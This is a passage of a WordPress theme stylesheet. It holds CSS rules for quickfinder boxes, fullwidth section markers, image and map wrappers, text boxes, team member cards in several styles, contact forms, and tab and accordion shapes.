.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-top: 55px;
	padding-top: 85px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-top: 95px;
	padding-top: 125px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-top: 135px;
	padding-top: 165px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-small .quickfinder-item-box {
	margin-bottom: 40px;
	padding-bottom: 70px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-medium .quickfinder-item-box {
	margin-bottom: 55px;
	padding-bottom: 85px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-large .quickfinder-item-box {
	margin-bottom: 95px;
	padding-bottom: 125px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item.icon-size-xlarge .quickfinder-item-box {
	margin-bottom: 135px;
	padding-bottom: 165px;
}
.quickfinder-style-iconed .quickfinder-item-box .quickfinder-item-image {
	position: absolute;
	left: 0;
	width: 100%;
	height: auto;
	padding: 0 50px;
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-item-box .quickfinder-item-image {
	top: 0;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-item-box .quickfinder-item-image {
	bottom: 0;
	-o-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.quickfinder-style-iconed:not(.quickfinder-icon-position-bottom) .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed.quickfinder-icon-position-bottom .quickfinder-box-style-strong-outlined .quickfinder-item-image {
	margin-top: -2px;
}
.quickfinder-style-iconed .ct-icon {
	background-color: #ffffff;
}
.quickfinder-binded .quickfinder-item {
	padding-left: 0;
	padding-right: 0;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-soft-outlined .quickfinder-item-box {
	margin-right: -1px;
}
.quickfinder-binded .quickfinder-item.quickfinder-box-style-strong-outlined .quickfinder-item-box {
	margin-right: -3px;
}
.quickfinder-binded .quickfinder-item.hover {
	z-index: 1;
}
.quickfinder-style-tag:not(.quickfinder-icon-position-bottom) .quickfinder-item-box {
	border-radius: 130px 130px 0 0;
}
.quickfinder-style-tag.quickfinder-icon-position-bottom .quickfinder-item-box {
	border-radius: 0 0 130px 130px;
}

/* 8.2 - Fullwidth block */

.fullwidth-block {
	position: relative;
}
.fullwidth-top-marker,
.fullwidth-bottom-marker {
	position: absolute;
	width: 140px;
	height: 70px;
	left: 50%;
	margin-left: -70px;
	z-index: 10;
}
.fullwidth-top-marker.marker-direction-inside {
	top: 0;
}
.fullwidth-top-marker.marker-direction-outside {
	top: -69px;
}
.fullwidth-bottom-marker.marker-direction-inside {
	bottom: 0;
}
.fullwidth-bottom-marker.marker-direction-outside {
	bottom: -69px;
}
.fullwidth-top-marker.marker-wave,
.fullwidth-bottom-marker.marker-wave {
	width: 100%;
	height: 54px;
	left: 0;
	margin-left: 0;
}
.fullwidth-top-marker.marker-wave {
	top: -53px;
}
.fullwidth-bottom-marker.marker-wave {
	bottom: -53px;
}

/* 8.3 - Styled image, video, maps */

.ct-youtube .ct-wrapbox-inner,
.ct-youtube .shadow-wrap,
.ct-youtube .ct-wrapbox-element,
.ct-vimeo .ct-wrapbox-inner,
.ct-vimeo .shadow-wrap,
.ct-vimeo .ct-wrapbox-element,
.ct-video .ct-wrapbox-inner,
.ct-video .shadow-wrap,
.ct-video .ct-wrapbox-element {
	width: 100%;
	height: 100%;
}
.ct-wrapbox-inner.ct-ratio-style .ct-wrapbox-element,
.ct-wrapbox-inner.ct-ratio-style .shadow-wrap,
.ct-wrapbox-inner.ct-ratio-style .preloader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ct-image-centered-box {
	margin-bottom: 1.421em;
}
.ct-image a {
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}

.ct-image a:before {
	content: '';
	position: absolute;
	top: -100%;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
	opacity: 0;
	z-index: 5;
}
.ct-image a:hover:before {
	opacity: 1;
	-webkit-transition: opacity 0.5s, background-color 0.5s;
	transition: opacity 0.5s, background-color 0.5s;
}
.ct-image a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 40px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	position: absolute;
	top: -20px;
	left: 50%;
	transition: opacity 0.3s, top 0.3s;
	-webkit-transition: opacity 0.3s, top 0.3s;
	margin-left: -20px;
	margin-top: -20px;
	z-index: 5;
	opacity: 0;
}
.ct-image a:hover:after {
	top: 50%;
	opacity: 1;
	transition: opacity 0.5s, top 0.3s;
	-webkit-transition: opacity 0.5s, top 0.3s;
}

.ct-map-with-text .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.ct-gmaps {
	display: inline-block;
	max-width: 100%;
}
.ct-gmaps .ct-gmaps-hide {
	overflow: hidden;
	width: 100%;
}
.ct-gmaps iframe {
	border: 0 none;
	vertical-align: top;
	margin-top: -46px;
	width: 100%;
}
.ct-gmaps .preloader + iframe {
	margin-top: -240px !important;
}
.ct-gmaps .preloader + iframe + .map-locker {
	opacity: 0;
}
.ct-gmaps.ct-wrapbox-style-11 {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-gmaps-hide {
	-webkit-mask-image: url('css/circle.svg');
}
iframe + .map-locker {
	position: relative;
	float: right;
	margin-top: -150px;
	margin-right: 13px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #ffffff url('images/map-locker.png') no-repeat 0 50%;
}
iframe + .map-locker.disabled {
	background-position: 100% 50%;
}

.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
	margin-top: -46px;
}
.wpb_gmaps_widget  .wpb_map_wraper.hide_title {
	overflow: hidden;
}

.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	display: none;
}
.ct-gmaps.ct-wrapbox-style-11 .ct-wrapbox-inner  {
	padding: 12px;
	border: 2px solid;
}
.ct-gmaps.ct-wrapbox-style-8  .ct-wrapbox-inner {
	border-radius: 34px;
	overflow: hidden;
}

/* 8.4 - Text box */

.ct-textbox {
	margin-bottom: 1.421em;
}
.ct-textbox-title,
.ct-textbox-content {
	padding: 30px;
}
.ct-textbox-title.ct-textbox-iconed {
	padding-top: 0;
}
.ct-textbox-title.ct-textbox-iconed .ct-textbox-title-iconbox {
	position: relative;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: 0 -30px;
}
.ct-textbox-title .ct-textbox-title-icon + .ct-textbox-title-text {
	margin-top: 30px;
}
.ct-textbox-picture a {
	display: block;
	position: relative;
}
.ct-textbox-picture a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-textbox-picture a:hover:after {
	opacity: 1;
}
.ct-textbox-picture img {
	display: inline-block;
	vertical-align: top;
}
.ct-textbox-title-left-border,
.ct-textbox-title-right-border {
	position: absolute;
	width: 50%;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-textbox-title-left-border {
	left: 0;
}
.ct-textbox-title-right-border {
	right: 0;
}
.ct-textbox-title-left-border-inner,
.ct-textbox-title-right-border-inner {
/*	position: absolute;
	top: 0;
	left: 0;
	right: 0;*/
}
.ct-textbox-title-iconbox .ct-textbox-title-icon {
	position: relative;
	padding: 15px;
	z-index: 1;
	display: inline-block;
	border-radius: 50%;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	overflow: hidden;
}
.ct-textbox-title-iconbox .ct-textbox-title-icon-border {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 200%;
	border-radius: 50%;
}

/*.ct-textbox-inner {
	overflow: hidden;
}*/
.ct-textbox-top,
.ct-textbox-bottom {
	font-size: 0;
	line-height: 0;
	text-align: center;
}
.ct-textbox-top svg,
.ct-textbox-bottom svg {
	vertical-align: top;
}
.ct-textbox-after-image {
	border-top: 0 none !important;
	border-top-left-radius: 0 !important;
	border-top-right-radius: 0 !important;
}
.ct-textbox-before-image {
	border-bottom: 0 none !important;
	border-bottom-left-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}

/* 8.5 - Team */

.ct-team {
	margin-bottom: 1.421em;
}
.team-person-image {
	display: inline-block;
	width: 220px;
	padding: 9px;
	max-width: 100%;
	vertical-align: top;
	margin-bottom: 30px;
	border-radius: 50%;
}
.team-person-image a {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	max-width: 100%;
	position: relative;
}
.team-person-image a:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}
.team-person-image a:hover:before {
	opacity: 1;
}
.team-person-image a,
.ct-team .team-person-image a:before,
.team-person-image img {
	border-radius: 50%;
}
.team-person-sep {
	margin: 0 auto;
	width: 30px;
	margin-bottom: 25px;
}
.team-person-sep.bordered-box {
	border-bottom: 0 none;
}
.team-person-info {
	margin: 0;
}
.team-person-name {
	margin: 0 0 5px;
}
.team-person-position {
	margin: 0;
}
.team-person .team-person-phone {
	color: inherit;
	margin: 0 0 7px;
}
.team-person-socials .socials-item-icon {
	font-size: 24px;
}
.team-person-socials {
	margin: 0 -10px;
}
.team-person-socials .socials-item {
	margin: 15px 10px 0;
}
.team-person-email a:before {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e607';
	font-size: 16px;
	margin-right: 10px;
	color: inherit;
	vertical-align: top;
}
.ct-team-style-1 .team-person-image.bordered-box {
	border: none;
}
.ct-team-style-1 .team-person-image.bordered-box img {
	margin: 0 auto;
}
.ct-team-style-1 .team-person-sep.bordered-box {
	display: none;
}
.ct-team-style-1 .inline-column .team-person {
	padding-top: 53px;
	padding-bottom: 40px;
}
.ct-team-style-1 .team-person-image.bordered-box {
	margin-bottom: 42px;
}
.ct-team-style-1 .team-person .team-person-phone {
	color: inherit;
	margin: 5px 0 7px;
}
.ct-team-style-1 .team-person-content {
	padding: 10px 30px;
}
.ct-team-style-1 .team-person-name {
	margin: 0 0 1px;
}
.ct-team-style-1 .team-person-socials {
	margin: 0 -10px;
	padding-bottom: 10px;
}

.ct-team-style-2 .team-person-box-columns .team-person-box-left {
	float: left;
	margin-right: -270px;
}
.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 270px;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	margin-bottom: 0;
	padding: 0;
}
.ct-team-style-2 .team-person-image a,
.ct-team-style-2 .team-person-image a:before,
.ct-team-style-2 .team-person-image img {
	border-radius: 0;
}
.ct-team-style-2 .team-person-image img {
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.ct-team-style-2 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-2 .team-person-image {
	position: relative;
	border: none;
	width: 100%;
}

.ct-team-style-2 .team-person-socials {
	margin: 0;
}
.ct-team-style-2 .team-person-info {
	padding-bottom: 38px;
	padding-top: 50px;
}
.ct-team-style-2 .team-person-sep.bordered-box {
	border-bottom: 0 none;
	display: none;
}
@media (max-width: 1211px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}
@media (min-width: 1212px) {
	.ct-team-style-2 .col-sm-6 .team-person-box-columns .team-person-box-left .team-person-image {
		margin-bottom: 0;
	}
}
@media (max-width: 639px) {
	.ct-team-style-2 .team-person-box-columns .team-person-box-left {
		float: none;
		margin-right: 0;
	}
	.ct-team-style-2 .team-person-box-columns .team-person-box-left + .team-person-box-right {
		float: none;
		padding-left: 0;
	}
}

.ct-team-style-3 .team-person {
	border-radius: 180px 180px 0 0;
}
.ct-team-style-3 .team-person-image {
	padding-top: 15px;
	padding-left: 35px;
	padding-right: 35px;
	width: 310px;
}
.ct-team-style-3 .team-person-info {
	margin: 0 0 30px;
}
.ct-team-style-3 .team-person-name {
	margin: 0;
}
.ct-team-style-3 .team-person-position {
	font-size: 0.875em;
}
.ct-team-style-3 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-3 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-3 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-3 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}


.ct-team-style-4 .team-person {
	border-bottom: 6px solid #a3e7f0;
	padding-bottom: 10px;
	padding-left: 40px;
}
.ct-team-style-4 .team-person-image {
	width: 128px;
	margin-bottom: 30px;
}
.ct-team-style-4 .team-person-info {
	margin: 0;
}
.ct-team-style-4 .team-person-name {
	margin: 0 0 20px;
}
.ct-team-style-4 .team-person-position {
	font-size: 0.875em;
	margin-bottom: 3px;
}
.ct-team-style-4 .team-person-phone {
	margin: 0 0 2px;
}
.ct-team-style-4 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-4 .team-person-socials {
	float: left;
	margin-left: -32px;
	margin-right: 0;
	padding-left: 26px;
	width: 100%;
	min-width: 240px;
	margin-bottom: 40px;
}
.ct-team-style-4 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-4 .team-person-email {
	float: left;
	margin-bottom: 40px;
	margin-top: 5px;
}
.ct-team-style-4 .team-person-email a:before {
	font-size: 32px;
	margin-right: 0;
}

.ct-team-style-5 .inline-column {
	padding-left: 0;
	padding-right: 0;
}
.ct-team-style-5 .team-person,
.ct-team-style-5 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-5 .team-person {
	padding: 3px 0;
}
.ct-team-style-5 .team-person-image a {
	overflow: visible;
}
.ct-team-style-5 .team-person-image a:before {
	opacity: 1;
	left: 9px;
	right: 9px;
	width: auto;
	background-color: rgba(70, 72, 92, 0.7);
}
.ct-team-style-5 .team-person-image a:hover:before {
	opacity: 0;
}
.ct-team-style-5 .team-person-image {
	padding-left: 40px;
	padding-right: 40px;
	width: 320px;
}
.ct-team-style-5 .team-person-image .image-hover {
	display: inline-block;
	vertical-align: middle;
	border-radius: 50%;
	padding: 6px;
	border: 3px solid #dce1e4;
	margin: -9px;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	max-width: 100%;
}
.ct-team-style-5 .team-person:hover .image-hover {
	border-color: #00bcd4;
	background-color: #00bcd4;
}
.ct-team-style-5 .team-person-hover {
	padding: 47px 30px;
}
.ct-team-style-5 .team-person:hover {
	margin-top: -23px;
	margin-bottom: -23px;
}
.ct-team-style-5 .team-person:hover .team-person-hover {
	padding-top: 70px;
	padding-bottom: 70px;
}
.ct-team-style-5 .team-person-socials .socials-item-icon {
	font-size: 25px;
}
.ct-team-style-5 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}

.ct-team-style-6 .team-person-hover {
	padding: 35px 30px;
}
.ct-team-style-6 .team-person,
.ct-team-style-6 .team-person-hover {
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.ct-team-style-6 .team-person-box-left {
	float: left;
	margin-right: -100px;
}
.ct-team-style-6 .team-person-box-right {
	float: left;
	width: 100%;
	padding-left: 100px;
}
.ct-team-style-6 .team-person-image {
	position: relative;
	width: 80px;
	padding: 0px;
	margin-bottom: 0;
}

.ct-team-style-6 .team-person-name {
	margin-top: 3px;
	margin-bottom: 0;
	font-size: 16px;
}
.ct-team-style-6  .team-person-phone {
	font-size: 16px;
}

.ct-team-style-6 .team-person-socials .socials-item-icon {
	font-size: 20px;
}
.ct-team-style-6 .team-person-socials {
	margin: 0 -6px;
}
.ct-team-style-6 .team-person-socials .socials-item {
	margin: 12px 6px 0;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-email {
	font-size: 0.875em;
}
.ct-team-style-6 .team-person-position,
.ct-team-style-6 .team-person-phone,
.ct-team-style-6 .team-person-info {
	margin: 0;
}
.ct-contact-form-white{
	background: #fff;
	padding: 42px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
}
.ct-contact-form-white .contact-form-style-2.row{
	margin-bottom: 6px;
}
.wpcf7-form.ct-contact-form-white input[type='submit']{
	margin-top: 0;
}
.ct-contact-form-white .contact-form-style-2 input[type=text],
.ct-contact-form-white .contact-form-style-2 input[type=email],
.ct-contact-form-white .contact-form-style-2 textarea{
	background: #f2f2f2;
}
.ct-contact-form-white .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}

.contact-form-style-2 .cf-style-2-name,
.contact-form-style-2 .cf-style-2-email,
.contact-form-style-2 .cf-style-2-website{
	margin-bottom: 42px;
}
.contact-form-style-2 .cf-style-2-textarea{
	margin-bottom: 64px;
}
.contact-form-style-2 input[type=text],
.contact-form-style-2 input[type=email],
.contact-form-style-2 textarea{
	border-width: 0;
}
.contact-form-style-2 .cf-style-2-textarea textarea{
	width: 100%;
}
.ct-contact-form-dark .contact-form-style-2 input[type=submit]{
	width: auto;
	margin-right: 0;
	padding: 0 31px 0 80px;
	border-radius: 0;
	font-size: 14px;
	line-height: 50px;
}
.contact-form-style-2 .submit-btn{
	line-height: 50px;
	position: relative;
}

.ct-contact-form-dark .contact-form-style-2 .submit-btn:before{
	content: '\e601';
	width: 50px;
	height: 50px;
	position: absolute;
	left: 0;
	top: -13px;
	z-index: 1;
	font-family: 'ct-icons';
	font-size: 24px;
}




/* 8.6 - Tabs and accordion */

/* Shapes for TTA
 * ========================== */
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title {
	line-height: 1.2;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	box-sizing: border-box;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body {
	min-height: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-panel-heading {
	border-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tabs-container {
	margin: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tab > a {
	border-radius: 0px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
	border-radius: 0px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-body {
	min-height: 6px;
}
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
body .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body {
	min-height: 36px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-heading {
	border-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
	opacity: 0;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
	opacity: 0;
}

@media (min-width: 768px) {
	body .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tabs-container {
	margin: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tab > a {
	border-radius: 18px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
	border-radius: 18px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 18px;
	border-top-right-radius: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-pageable .vc_tta-panel-body {
	border: 0 none;
}
/* Adaptation for Shapes
 * ========================== */
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 3px;
	height: 3px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 3px;
		height: 3px;
		border-style: inherit;
		border-width: inherit;
	}
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 18px;
	height: 18px;
	border-radius: 18px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
